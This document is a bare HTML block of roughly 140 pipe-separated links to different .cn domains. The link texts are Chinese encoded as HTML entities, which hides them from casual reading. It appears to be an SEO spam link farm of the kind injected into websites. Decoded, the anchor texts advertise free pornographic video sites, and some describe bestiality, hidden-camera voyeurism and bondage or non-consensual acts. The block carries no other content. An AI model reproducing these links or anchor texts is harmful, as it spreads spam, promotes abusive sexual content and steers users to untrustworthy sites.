<a href="http://dxpedu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://nysyw.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qshcx.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://martim.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://grzyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yh7777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://51linxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dvevn.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://guawen.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://duo789.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://autofortune.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://959yu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://szaofax.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zotar.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://tybzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5nxx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://roada.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkusz.org.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xgivf.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onemtime.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ruocu.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://26992.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moeuz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://elid.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://sfind.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://compares.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://djtyn.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x6FC0;&#x60C5;</a>|
<a href="http://mijidy.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wzxw.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbyue.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asalways.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://szfbll.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cenie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hxt119.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://szledjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://tantetv.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://freshnews.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n25072.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://doulue.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://66fm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://probes.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianting365.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yizhan888.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://famfm.cn" target="_blank">&#x7537;&#x7537;&#x4E92;&#x5403;&#x5927;&#x4E01;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gaorc.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cooread.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lcjzlw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://keymantek.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://voger.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://onemtime.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://ik12.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hd-company.com.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://dimze.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sungrown.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8lpz.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://stylee.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://lzsh001.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://chuipao.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://m29699.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://dalanmao.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://zhixingshe.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muqsvow.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nolei.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://scxhdq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://texjufu.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://princebaby.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjngtech.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qyswater.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7cang.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://re86.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://flying-world.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
